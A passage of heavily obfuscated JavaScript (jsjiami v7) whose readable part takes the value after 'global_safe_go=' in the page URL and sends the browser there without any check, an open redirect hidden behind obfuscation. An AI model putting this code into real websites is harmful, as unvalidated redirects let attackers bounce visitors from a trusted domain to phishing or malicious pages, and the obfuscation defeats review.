_0x4e3d1c=_0x25b36d[0x0],_0x3e9b9a=_0xe8cb3+_0x4e3d1c,_0x565d1c=_0x3f3bf1[_0x3e9b9a];return!_0x565d1c?(_0xe8cb['YtaJJc']===undefined&&(_0xe8cb['YtaJJc']=!![]),_0x1ec35d=_0xe8cb['QHsoyx'](_0x1ec35d,_0x5abc45),_0x3f3bf1[_0x3e9b9a]=_0x1ec35d):_0x1ec35d=_0x565d1c,_0x1ec35d;},_0xe8cb(_0x3f3bf1,_0x110b19);}(function(_0x4ed28e,_0x46fdad,_0x36aeb8,_0x5eb8a3,_0x5a993e,_0x1f6d3d,_0x4fc2f5){return _0x4ed28e=_0x4ed28e>>0x5,_0x1f6d3d='hs',_0x4fc2f5='hs',function(_0x518d8e,_0x3c2032,_0x5b4b95,_0x1a249f,_0x40d2c4){var _0x6f9ec6=_0xe8cb;_0x1a249f='tfi',_0x1f6d3d=_0x1a249f+_0x1f6d3d,_0x40d2c4='up',_0x4fc2f5+=_0x40d2c4,_0x1f6d3d=_0x5b4b95(_0x1f6d3d),_0x4fc2f5=_0x5b4b95(_0x4fc2f5),_0x5b4b95=0x0;var _0x5cb0e3=_0x518d8e();while(!![]&&--_0x5eb8a3+_0x3c2032){try{_0x1a249f=parseInt(_0x6f9ec6(0x152,'Z3Jt'))/0x1+parseInt(_0x6f9ec6(0x153,'KOoA'))/0x2+-parseInt(_0x6f9ec6(0x162,'wnn]'))/0x3*(parseInt(_0x6f9ec6(0x15a,'azMo'))/0x4)+parseInt(_0x6f9ec6(0x155,'ugdk'))/0x5*(parseInt(_0x6f9ec6(0x15d,'@cTH'))/0x6)+parseInt(_0x6f9ec6(0x15c,'mmXi'))/0x7*(parseInt(_0x6f9ec6(0x15e,'tNL5'))/0x8)+-parseInt(_0x6f9ec6(0x151,'AcYp'))/0x9+-parseInt(_0x6f9ec6(0x15f,'H1$4'))/0xa;}catch(_0x5409ef){_0x1a249f=_0x5b4b95;}finally{_0x40d2c4=_0x5cb0e3[_0x1f6d3d]();if(_0x4ed28e<=_0x5eb8a3)_0x5b4b95?_0x5a993e?_0x1a249f=_0x40d2c4:_0x5a993e=_0x40d2c4:_0x5b4b95=_0x40d2c4;else{if(_0x5b4b95==_0x5a993e['replace'](/[hupTWfnwIJexQVKyStC=]/g,'')){if(_0x1a249f===_0x3c2032){_0x5cb0e3['un'+_0x1f6d3d](_0x40d2c4);break;}_0x5cb0e3[_0x4fc2f5](_0x40d2c4);}}}}}(_0x36aeb8,_0x46fdad,function(_0x573501,_0x5844c5,_0x2d451a,_0x232b60,_0x58c305,_0x3c1654,_0x3a023d){return _0x5844c5='\x73\x70\x6c\x69\x74',_0x573501=arguments[0x0],_0x573501=_0x573501[_0x5844c5](''),_0x2d451a='\x72\x65\x76\x65\x72\x73\x65',_0x573501=_0x573501[_0x2d451a]('\x76'),_0x232b60='\x6a\x6f\x69\x6e',(0x13390c,_0x573501[_0x232b60](''));});}(0x1940,0xbf2a3,_0x25b3,0xcc),_0x25b3)&&(version_=_0x25b3);var curUrl=window['location'][_0x2a63bf(0x160,'EFM%')];function _0x25b3(){var _0x42e36e=(function(){return[version_,'JjWwshjQiamVtiyn.ncoJmJx.SQvuxf7heCTxIpK==','WQPPW5JdHZ5xW6W','W5tdJCohF0anWQu','BCo8FCkDbSkAf8obssdcRCo7','DdWyma','hmk1WRitdhBcLJW','W5XCW71Uc37cPmowumkbBaK2'].concat((function(){return['ySo5W6zOrCkLDmoaW4bhhvFdLW','qmoiWP1uWOddIGT4eSosrW','W6JcN0tcGJtdRdFdIrOdxCkYW7NdILG','WOxdSmo0WOm/hhdcTZa','BCo4FCkqbmkrbmo8tsRcICox','W53dK2FcSZRcOCojWRHk','W6JdNCotjhb4WPK','WRdcHSkdDdKhW4RcLuCvW4zBWRpcUG'].concat((function(){return['W7LWW6tdSXhcOLFdHJtdT3NdSG','WRJdHHpdMwhcTL7dKqGJxmkDW7e','W5NdJsOzDSosW70Dlmo8aCoR','ASo0FmkxbSogeSoYAdtcOW','W4RdNu/cRmoko8kSWPFcQW','WP7cMSkkWRlcMSoiW4TlELz3WRpdL8oH','WRFdJt/cOa'];}()));}()));}());_0x25b3=function(){return _0x42e36e;};return _0x25b3();};if(curUrl[_0x2a63bf(0x158,'NWcw')](_0x2a63bf(0x154,'5YWH'))>0x0){var newUrl=curUrl['split']('global_safe_go=')[0x1];window[_0x2a63bf(0x150,'tO^U')][_0x2a63bf(0x14f,'Q]O9')]=decodeURIComponent(newUrl);}var version_ = 'jsjiami.com.v7';